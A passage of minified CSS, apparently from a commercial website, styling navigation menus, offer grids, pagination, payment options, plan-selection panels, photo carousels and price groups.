10px;border-bottom:0}}.nav_direction_xxxl-horizontal>.nav__list>.nav__item:first-child{padding-left:0}.nav_direction_xxxl-horizontal>.nav__list>.nav__item:last-child{padding-right:0}.nav_direction_xxxl-horizontal>.nav__list>.nav__item:hover>.nav__subitems{position:absolute;top:100%;left:4px;opacity:1}.nav_direction_xxxl-horizontal>.nav__list>.nav__item_is_parent,.nav_direction_xxxl-horizontal>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav_direction_xxxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link{background:transparent}.nav_direction_xxxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:hover,.nav_direction_xxxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:active,.nav_direction_xxxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:focus{color:#1eca9a;background:transparent}.nav_direction_xxxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link.nav__link_state_active{color:#00732f;background:transparent}@media only screen and (min-width:1025px){.nav_type_primary>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.nav_type_primary>.nav__list>.nav__item{padding:10px}@media only screen and (min-width:1281px){.nav_type_primary>.nav__list>.nav__item{padding:10px 20px}}.nav_type_primary>.nav__list>.nav__item:first-child{padding-left:0}.nav_type_primary>.nav__list>.nav__item:last-child{padding-right:0}.nav_type_primary>.nav__list>.nav__item_is_parent,.nav_type_primary>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:18px}@media only screen and (min-width:1281px){.nav_type_primary>.nav__list>.nav__item_is_parent,.nav_type_primary>.nav__list>.nav__item_is_parent:last-child{padding-right:20px}}@media only screen and (min-width:1025px){.nav_type_secondary>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.nav_type_secondary>.nav__list>.nav__item{margin:0 0 21px;padding:0}@media only screen and (min-width:1025px){.nav_type_secondary>.nav__list>.nav__item{margin:0 4% 0 0}}@media only screen and (min-width:1281px){.nav_type_secondary>.nav__list>.nav__item{margin:0 7.2% 0 0}}.nav_type_secondary>.nav__list>.nav__item:first-child{padding-left:0}.nav_type_secondary>.nav__list>.nav__item:last-child{margin-right:0;margin-bottom:0;padding-right:0}.nav_type_secondary>.nav__list>.nav__item_is_parent,.nav_type_secondary>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:15px}.nav_type_mobile{font-size:20px;line-height:1.17}.nav_type_mobile .nav__subitems{padding:20px 0 0 48px;background:transparent;-webkit-box-shadow:none;box-shadow:none}.nav_type_mobile .nav__subitems .nav__item{margin:0 0 25px}.nav_type_mobile .nav__subitems .nav__item:last-child{margin-bottom:0}.nav_type_mobile .nav__item{margin:0 0 40px}.nav_type_mobile .nav__item:last-child{margin-bottom:0}.nav_type_mobile .nav__item:hover>.nav__subitems{opacity:0}@media only screen and (min-width:1025px){.nav_type_mobile .nav__item:hover>.nav__parent-trigger{-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}}.nav_type_mobile .nav__item_state_open>.nav__label .nav__parent-trigger,.nav_type_mobile .nav__item_state_open:hover>.nav__label .nav__parent-trigger{-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.nav_type_mobile .nav__item_state_open>.nav__subitems,.nav_type_mobile .nav__item_state_open:hover>.nav__subitems{position:relative;top:0;left:0;opacity:1}.nav_type_mobile .nav__label{position:relative;display:inline-block;overflow:hidden;padding:0 28px 0 0}.nav_type_mobile .nav__parent-trigger{top:50%;right:0;width:24px;height:24px}.nav_type_mobile .nav__parent-trigger:before{content:'';position:absolute;top:50%;left:50%;width:1200px;height:200px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.nav_type_mobile .nav__parent-arrow{position:absolute;top:50%;left:50%;z-index:1;width:10px;height:6px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.nav_type_icon-links .nav__item{margin:0 0 32px;fill:inherit;color:inherit}.nav_type_icon-links .nav__item:hover,.nav_type_icon-links .nav__item:focus{fill:inherit;color:inherit}.nav_type_icon-links .nav__item:last-child{margin-bottom:0}.nav_type_simple>.nav__list>.nav__item,.nav_type_simple-horizontal>.nav__list>.nav__item{margin:0 0 21px}@media only screen and (min-width:1025px){.nav_type_simple>.nav__list>.nav__item,.nav_type_simple-horizontal>.nav__list>.nav__item{margin:0 0 8px}}.nav_type_simple>.nav__list>.nav__item:last-child,.nav_type_simple-horizontal>.nav__list>.nav__item:last-child{margin-bottom:0}.nav_type_simple>.nav__list>.nav__item_state_open>.nav__label .nav__parent-trigger,.nav_type_simple-horizontal>.nav__list>.nav__item_state_open>.nav__label .nav__parent-trigger,.nav_type_simple>.nav__list>.nav__item_state_open:hover>.nav__label .nav__parent-trigger,.nav_type_simple-horizontal>.nav__list>.nav__item_state_open:hover>.nav__label .nav__parent-trigger{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.nav_type_simple>.nav__list>.nav__item_state_open>.nav__subitems,.nav_type_simple-horizontal>.nav__list>.nav__item_state_open>.nav__subitems,.nav_type_simple>.nav__list>.nav__item_state_open:hover>.nav__subitems,.nav_type_simple-horizontal>.nav__list>.nav__item_state_open:hover>.nav__subitems{display:block}.nav_type_simple .nav,.nav_type_simple-horizontal .nav{font-weight:400}.nav_type_simple .nav__label,.nav_type_simple-horizontal .nav__label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.nav_type_simple .nav__parent-trigger,.nav_type_simple-horizontal .nav__parent-trigger{position:static;margin:0 0 0 10px;-webkit-transform:none;transform:none}.nav_type_simple .nav__parent-arrow,.nav_type_simple-horizontal .nav__parent-arrow{width:10px;height:6px;fill:currentColor}.nav_type_simple .nav__subitems,.nav_type_simple-horizontal .nav__subitems{position:static;display:none;padding:20px 0 0 20px;background:transparent;border-radius:0;-webkit-box-shadow:none;box-shadow:none;opacity:1;-webkit-transform:none;transform:none}@media only screen and (min-width:768px){.nav_type_simple .nav__subitems,.nav_type_simple-horizontal .nav__subitems{padding:8px 0 0}}@media only screen and (min-width:1025px){.nav_type_simple-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}}@media only screen and (min-width:1025px){.nav_type_simple-horizontal>.nav__list>.nav__item{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0}}@media only screen and (min-width:1025px){.nav_type_simple-horizontal>.nav__list>.nav__item>.nav__subitems{display:block}}@media only screen and (min-width:1025px){.nav_type_simple-horizontal .nav__parent-trigger{display:none}}.nav_type_small{font-size:12px;font-weight:400}.nav_type_small .nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;row-gap:12px}.nav_type_small .nav__item{margin:0;padding:0}.nav_style_light .nav__link,.nav_style_light .nav__parent-trigger{color:#fff}.nav_style_light .nav__link:hover,.nav_style_light .nav__parent-trigger:hover{color:#00732f}.nav_style_light .nav__link_state_active,.nav_style_light .nav__parent-trigger_state_active{fill:#00732f;color:#00732f}.offer-grid{display:block}.offer-grid__list{display:grid;grid-template-columns:repeat(auto-fill,minmax(100%,1fr));grid-gap:20px 40px}@media only screen and (min-width:768px){.offer-grid__list{grid-template-columns:repeat(auto-fill,minmax(28%,1fr))}}.offer-grid__item{display:block}.offer-grid__panel{height:100%}.offer-group{display:block;overflow:hidden}.offer-group__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:-25px -13px;padding:0;list-style:none}@media only screen and (min-width:768px){.offer-group__list{margin:-25px -15px}}.offer-group__item{display:block;-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;padding:25px 13px}@media only screen and (min-width:768px){.offer-group__item{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%;padding:25px 15px}}.offer-panel{display:block;padding:31px 19px 15px;border:1px solid #e6e6e6;border-radius:8px}.offer-panel__title{display:block;margin:0 0 10px;font-size:22px;font-weight:500;line-height:1.172}.offer-panel__title:last-child{margin-bottom:0}.offer-panel__price{display:block;margin:0 0 6px}.offer-panel__price:last-child{margin-bottom:0}.offer-panel__text{display:block;margin:0 0 10px}.offer-panel__text:last-child{margin-bottom:0}.offer{display:block}.offer__header{display:block;margin:0 0 20px}.offer__header:last-child{margin-bottom:0}.offer__illustration{display:block;margin:0 0 20px}.offer__illustration:last-child{margin-bottom:0}.offer__icon{display:block;max-width:100%;height:50px}.offer__label{display:block;margin:0 0 20px}.offer__label:last-child{margin-bottom:0}.offer__price{display:block;font-size:22px;font-weight:700}.offer__price:last-child{margin-bottom:0}.offer__note{display:block;margin:-2px 0 0}.offer__field{padding:21px 0 0}.offer__field_spacing_l{padding:40px 0 0}.offer__field-label{display:block;margin:0 0 5px;color:#9a9ab1;font-size:12px}.offer__field-label:last-child{margin-bottom:0}.page{position:relative;display:block;min-height:100%}.page__body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:100vh;background:#fff}.page__body_nav_open{overflow:hidden}@media only screen and (min-width:1025px){.page__body_nav_open{overflow:visible}}.page__body_nav_open .page__slide-nav{-webkit-transform:translate(0,0);transform:translate(0,0)}.page__body_type_profile{background:#f6f6fb}.page__body_type_profile .page__header{background:#fff}@media only screen and (min-width:1025px){.page__body_type_profile .page__header{position:fixed;top:0;left:0;width:100%;background:#f6f6fb}}@media only screen and (min-width:1281px){.page__body_type_profile .page__header{padding:0 0 0 330px}}.page__body_type_profile .page__content{padding:30px 0}@media only screen and (min-width:1025px){.page__body_type_profile .page__content{padding:148px 0 30px}}@media only screen and (min-width:1281px){.page__body_type_profile .page__content{padding:122px 0 30px 330px}}.page__body_type_profile .page__slide-nav{z-index:250;max-width:100%}@media only screen and (min-width:480px){.page__body_type_profile .page__slide-nav{max-width:300px}}@media only screen and (min-width:1281px){.page__body_type_profile .page__slide-nav{z-index:500;display:block;width:300px;-webkit-transform:none;transform:none}}.page__body_type_profile .page__container{max-width:1110px;padding:0 12px}@media only screen and (min-width:1025px){.page__body_type_profile .page__container{padding:0 30px}}.page__body_type_profile .fancybox-slide{padding:0 12px;background:transparent}.page__header{position:relative;z-index:300;display:block}.page__section_style_grey{background-color:#f5f5f5}.page__section_style_milk{background-color:#fbfbfb}.page__section_overflow_none{position:relative;overflow:hidden}.page__content{position:relative;z-index:200;display:block;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:100%}.page__footer{position:relative;z-index:300;display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;background:#464655}.page__container{width:100%;max-width:1205px;margin:0 auto;padding:0 20px}.page__container_gutter_none{max-width:1165px;padding:0}.page__container_size_xl{max-width:1334px}@media only screen and (min-width:1025px){.page__intro{padding:80px 0 0}}@media only screen and (min-width:1025px){.page__intro_offset_none{padding:0}}.page__intro_type_decorated{background-image:url('../blocks/page/images/intro-bg.png');background-repeat:no-repeat;background-size:70%;background-position:45% 0}@media only screen and (min-width:768px){.page__intro_type_decorated{background-size:auto;background-position:63% 0}}.page__slide-nav{position:fixed;top:0;left:0;bottom:0;z-index:500;display:block;width:375px;max-width:100%;background:#fff;-webkit-transform:translate(-120%,0);transform:translate(-120%,0);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}@media only screen and (min-width:1025px){.page__slide-nav{display:none}}.page__rating-panel{padding:56px 0 99px}@media only screen and (min-width:1025px){.page__rating-panel{padding:136px 0 90px}}.page__profile{display:block}@media only screen and (min-width:1281px){.page__profile{max-width:953px}}.pagination{display:block;overflow:hidden;width:100%;font-size:0;line-height:1.2;text-align:left}.pagination__wrapper{margin:0 -5px}.pagination__item{display:inline-block;vertical-align:middle;margin:0;padding:5px;font-size:16px;text-align:center}.pagination__control{display:block;min-width:32px;height:32px;padding:0 5px;color:#077de2;line-height:28px;text-decoration:none;background:#eee;border:1px solid #bbb;-webkit-transition:all .3s ease;transition:all .3s ease}.pagination__control:hover,.pagination__control:active,.pagination__control:focus{color:#004085;text-decoration:none;background:#cce5ff;border-color:#b8daff}.pagination__control_state_active{color:#004085;border-color:#b8daff}.pagination__dots{display:block;min-width:25px;height:32px;padding:0 5px;color:#000;font-weight:400;line-height:32px}.pagination_align_left{text-align:left}.pagination_align_center{text-align:center}.pagination_align_right{text-align:right}@media only screen and (min-width:1px){.pagination_align_xs-left{text-align:left}}@media only screen and (min-width:1px){.pagination_align_xs-center{text-align:center}}@media only screen and (min-width:1px){.pagination_align_xs-right{text-align:right}}@media only screen and (min-width:480px){.pagination_align_s-left{text-align:left}}@media only screen and (min-width:480px){.pagination_align_s-center{text-align:center}}@media only screen and (min-width:480px){.pagination_align_s-right{text-align:right}}@media only screen and (min-width:768px){.pagination_align_m-left{text-align:left}}@media only screen and (min-width:768px){.pagination_align_m-center{text-align:center}}@media only screen and (min-width:768px){.pagination_align_m-right{text-align:right}}@media only screen and (min-width:1025px){.pagination_align_l-left{text-align:left}}@media only screen and (min-width:1025px){.pagination_align_l-center{text-align:center}}@media only screen and (min-width:1025px){.pagination_align_l-right{text-align:right}}@media only screen and (min-width:1281px){.pagination_align_xl-left{text-align:left}}@media only screen and (min-width:1281px){.pagination_align_xl-center{text-align:center}}@media only screen and (min-width:1281px){.pagination_align_xl-right{text-align:right}}@media only screen and (min-width:1440px){.pagination_align_xxl-left{text-align:left}}@media only screen and (min-width:1440px){.pagination_align_xxl-center{text-align:center}}@media only screen and (min-width:1440px){.pagination_align_xxl-right{text-align:right}}@media only screen and (min-width:1920px){.pagination_align_xxxl-left{text-align:left}}@media only screen and (min-width:1920px){.pagination_align_xxxl-center{text-align:center}}@media only screen and (min-width:1920px){.pagination_align_xxxl-right{text-align:right}}.payment-group{display:block}.payment-group__list{display:block;margin:0;padding:0;list-style:none}.payment-group__item{display:block;margin:0 0 10px;padding:0}.payment-group__item:last-child{margin-bottom:0}.payment-methods{display:block}.payment-methods__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;row-gap:20px;margin:0;padding:0;list-style:none}.payment-methods__item{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.payment-methods__icon{display:block;height:15px}.payment-option{position:relative;display:block;font-size:16px;font-weight:500;line-height:1.17}.payment-option__input{position:absolute;top:50%;left:50%;z-index:1;display:block;width:1px;height:1px;margin:-1px 0 0 -1px;opacity:.0001;-webkit-transform:scale(.0001);transform:scale(.0001)}.payment-option__input:checked+.payment-option__wrapper .payment-option__panel{border-color:#00732f}.payment-option__input:checked+.payment-option__wrapper .payment-option__label{display:block}@media only screen and (min-width:1025px){.payment-option__input:checked+.payment-option__wrapper .payment-option__label{visibility:visible;-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto;opacity:1}}.payment-option__wrapper{display:block}@media only screen and (min-width:1025px){.payment-option__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.payment-option__main{display:block;-webkit-box-flex:0;-ms-flex:0 1 310px;flex:0 1 310px;width:310px;max-width:100%}.payment-option__label{display:none;margin:0 0 2px;color:#00732f;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:visibility,opacity;transition-property:visibility,opacity}@media only screen and (min-width:1025px){.payment-option__label{display:block;visibility:hidden;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:auto;margin:0 0 0 20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;opacity:0}}.payment-option__panel{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:100%;height:50px;padding:9px 39px 9px 14px;color:#464655;background:#fff;border:1px solid #e6e6e6;border-radius:10px}.payment-option__illustration{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:30px;height:30px;margin:0 20px 0 0;text-align:center}.payment-option__image{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;max-width:100%;height:auto;max-height:100%;margin:0;padding:0}.payment-option__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:100%;max-width:100%}.payment-option__text{display:block;overflow:hidden;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%;white-space:nowrap;text-overflow:ellipsis}.payment-option__note{display:block;-webkit-box-flex:0;-ms-flex:0 0 61px;flex:0 0 61px;width:61px;max-width:61px;color:#c2c4c6}.payment-option__button{position:absolute;top:50%;right:10px;display:block;width:24px;height:24px;color:#c2c4c6;font-size:0;text-decoration:none;background:transparent;border:0;outline:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:color .3s ease;transition:color .3s ease}.payment-option__button:hover,.payment-option__button:focus{color:#464655;text-decoration:none}.payment-option__button_role_delete:hover,.payment-option__button_role_delete:focus{color:#ef0404}.payment-option__icon{display:block;width:24px;height:24px;fill:currentColor}.payment-option__link{color:inherit;font:inherit;text-decoration:none;background:transparent;border:0}.payment-option__link:hover,.payment-option__link:focus{color:inherit;text-decoration:none;outline:0}.payment-option__link:before{content:'';position:absolute;top:0;left:0;display:block;width:100%;height:100%}.payment-option__link:after{content:'';position:absolute;top:50%;right:24px;z-index:1;display:block;width:6px;height:6px;color:#c2c4c6;border-right:2px solid currentColor;border-bottom:2px solid currentColor;-webkit-transform:translate(50%,-50%) rotate(-45deg);transform:translate(50%,-50%) rotate(-45deg)}.phone-number{display:block;fill:#04c4ef;color:#04c4ef;font-size:14px;font-weight:500;line-height:1.17}@media only screen and (min-width:1281px){.phone-number{font-size:17px}}.phone-number__link{display:-webkit-box;display:-ms-flexbox;display:flex;color:inherit;white-space:nowrap;text-decoration:none}.phone-number__icon{width:17px;height:20px;fill:inherit}@media only screen and (min-width:1025px){.phone-number__icon{margin:0 10px 0 0}}.phone-number__value{display:none}@media only screen and (min-width:1281px){.phone-number__value{display:block}}.photo-carousel-group{position:relative;display:block}.photo-carousel-group__main{position:relative;display:block;overflow:hidden;padding:0 0 10px}@media only screen and (min-width:1025px){.photo-carousel-group__container{position:static}}.photo-carousel-group__slide{height:auto}.photo-carousel-group__illustration{position:relative;display:block;overflow:hidden;padding:0 0 56%;background:#f5f5f5}@media only screen and (min-width:768px){.photo-carousel-group__illustration{padding:0 0 43%}}.photo-carousel-group__illustration .photo-carousel-group__image{position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.photo-carousel-group__picture{width:100%;height:100%}}.photo-carousel-group__image{display:block;max-width:100%;height:auto}.photo-carousel-group__nav{position:relative;display:block}@media only screen and (min-width:1025px){.photo-carousel-group__nav{width:100%}}.photo-carousel-group__nav-container{height:100%}.photo-carousel-group__nav-illustration{position:relative;width:auto;height:100%;background:#f5f5f5}.photo-carousel-group__nav-illustration .photo-carousel-group__image{display:block;width:auto;height:60px;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.photo-carousel-group__nav-illustration .photo-carousel-group__image{height:90px}}@media only screen and (min-width:1025px){.photo-carousel-group__nav-illustration .photo-carousel-group__image{height:135px}}.photo-carousel-group__nav-slide{position:relative;display:block;width:auto;height:auto;cursor:pointer}.photo-carousel-group__control{display:none}@media only screen and (min-width:1025px){.photo-carousel-group__control{position:absolute;top:50%;z-index:100;display:block;width:40px;height:40px;font-size:0;line-height:0;background:#fff;border:1px solid #efefef;border-radius:50%;-webkit-box-shadow:1px 1px 10px rgba(189,189,189,.25);box-shadow:1px 1px 10px rgba(189,189,189,.25);-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.photo-carousel-group__control_type_prev{left:-20px}.photo-carousel-group__control_type_prev .photo-carousel-group__icon{-webkit-transform:translate(-50%,-50%) rotate(180deg);transform:translate(-50%,-50%) rotate(180deg)}.photo-carousel-group__control_type_next{right:-20px}.photo-carousel-group__control_state_disabled{display:none}.photo-carousel-group__icon{position:absolute;top:50%;left:50%;display:block;width:17px;height:17px;fill:#464655;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media only screen and (min-width:768px){.photo-carousel-group_size_alt .photo-carousel-group__main{padding:0 0 20px}}@media only screen and (min-width:768px){.photo-carousel-group_size_alt .photo-carousel-group__illustration{padding:0 0 53.5%}}@media only screen and (min-width:1025px){.photo-carousel-group_size_alt .photo-carousel-group__nav-illustration .photo-carousel-group__image{height:125px}}.photo-carousel-group_type_no-mobile-thumbs .photo-carousel-group__nav{display:none}@media only screen and (min-width:1025px){.photo-carousel-group_type_no-mobile-thumbs .photo-carousel-group__nav{display:block}}.picto{display:block}.picto__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin:0 0 15px}.picto__item:last-child{margin-bottom:0}.picto__label{padding:0 10px 0 0;color:#9a9ab1;font-size:15px;font-weight:500}.picto__illustration{width:20px;text-align:center}.picto__icon{display:inline-block;vertical-align:middle;max-width:20px;height:auto}.picto_direction_horizontal .picto__items{display:-webkit-box;display:-ms-flexbox;display:flex}.picto_direction_horizontal .picto__item{margin:0;padding:0 10px}.picto_direction_horizontal .picto__item:first-child{padding-left:0}.picto_direction_horizontal .picto__item:last-child{padding-right:0}.picto_direction_horizontal .picto__label{padding:0 6px 0 0}.picto_values_reversed .picto__item{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.picto_values_reversed .picto__label{padding:0 0 0 6px}.plan-panel{position:relative;display:block;cursor:pointer}.plan-panel__input{position:absolute;top:50%;left:50%;z-index:1;width:1px;height:1px;margin:-1px 0 0 -1px;-webkit-transform:scale(.001);transform:scale(.001);opacity:.001}.plan-panel__input:checked~.plan-panel__main{-webkit-box-shadow:0 0 0 2px #00732f,0 4px 25px 0 rgba(0,0,0,.3);box-shadow:0 0 0 2px #00732f,0 4px 25px 0 rgba(0,0,0,.3)}.plan-panel__input:checked~.plan-panel__main .plan-panel__visual:before{opacity:1}.plan-panel__main{position:relative;display:block;padding:40px 20px 20px;background:#fff;border-radius:10px;-webkit-box-shadow:0 0 0 0 #00732f,0 4px 15px 0 rgba(0,0,0,.25);box-shadow:0 0 0 0 #00732f,0 4px 15px 0 rgba(0,0,0,.25);-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.plan-panel__main:hover{-webkit-box-shadow:0 0 0 1px #00732f,0 4px 15px 0 rgba(0,0,0,.25);box-shadow:0 0 0 1px #00732f,0 4px 15px 0 rgba(0,0,0,.25)}.plan-panel__stickers{position:absolute;top:0;left:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:12px 20px 0;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.plan-panel__sticker{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.plan-panel__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 0 16px}.plan-panel__header:last-child{margin-bottom:0}.plan-panel__title{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;margin:0 8px 0 0;color:#00732f;font-size:32px;font-weight:500;line-height:1.1875}.plan-panel__title:last-child{margin-right:0}.plan-panel__visual{position:relative;display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:3em;height:3em;margin:0 0 0 auto;color:#00732f;font-size:10px;background:transaprent;border:.1em solid #c2c4c5;border-radius:50%}.plan-panel__visual:before{content:'';position:absolute;top:50%;left:50%;z-index:1;display:block;width:2em;height:2em;background:currentColor;border-radius:inherit;opacity:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.plan-panel__content{display:block;margin:0 0 16px}.plan-panel__content:last-child{margin-bottom:0}.plan-panel__list{display:block;margin:0 0 16px}.plan-panel__list:last-child{margin-bottom:0}.plan-panel__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;min-height:66px;margin:0 0 16px}.plan-panel__footer:last-child{margin-bottom:0}.plan-panel__price{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;padding:0 20px 0 0}.plan-panel__text{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;margin:0 0 0 auto;font-size:16px;font-weight:500;text-align:right}.plan-panel__text_style_primary{color:#00732f}.plan-panel__text_style_secondary{color:#04c4ef}.plan-panel_size_l .plan-panel__main{padding:46px 24px 28px}.plan-selection{display:block;padding:60px 0 80px;background:rgba(0,115,47,.3)}@media only screen and (min-width:1025px){.plan-selection{padding:80px 0 120px}}.plan-selection__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-column-gap:28px;-moz-column-gap:28px;column-gap:28px;row-gap:20px}@media only screen and (min-width:1281px){.plan-selection__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.plan-selection__item{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;max-width:334px}.plan-selection__item_width_l{max-width:342px}.price-group{display:block;line-height:1.2}.price-group__container{position:relative;overflow:hidden}.price-group__holder{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.price-group__col{position:relative;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:87px;flex-basis:87px;width:87px;padding:10px 5px 10px 7px}.price-group__label{display:block}.price-group__wrapper{display:block}.price-group__wrapper:before{content:'';position:absolute;top:0;right:0;left:0;bottom:0;z-index:1;display:block;border:1px solid #00732f;border-radius:10px;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.price-group__wrapper *{position:relative;z-index:10}.price-group__input{position:absolute;top:0;left:0;overflow:hidden;width:1px;height:1px;margin:-1px 0 0 -1px;opacity:.01}.price-group__input:checked+.price-group__wrapper:before{opacity:1}.price-group__title{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 0 3px;font-size:15px}@media only screen and (min-width:768px){.price-group__title{margin:0 0 6px}}.price-group__title:last-child{margin-bottom:0}.price-group__title-text{display:block;overflow:hidden;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;max-width:100%;white-space:nowrap;text-overflow:ellipsis}.price-group__price{display:block;font-size:22px;font-weight:700}.price-group__price_type_old{position:relative;display:inline-block;vertical-align:middle;font-size:10px}.price-group__price_type_old:before{content:'';position:absolute;top:50%;left:0;display:block;width:100%;height:1px;background:#464655;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.price-group__price_type_old+.price-group__price{color:#eb001b}.price-group__currency{display:block;font-size:22px;font-weight:100}.price-group__fields{display:block;padding:5px 0 0;font-size:10px}.price-group__field{display:block;margin:0 0 10px}.price-group__field:last-child{margin-bottom:0}.price-group__tippy{display:inline-block;vertical-align:baseline;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding:0 0 0 1px}.price-group_state_selected .price-group__price,.price-group_state_disabled .price-group__price{color:inherit}.price-group_state_selected .price-group__col,.price-group_state_disabled .price-group__col{opacity:.5}.price-group_state_selected 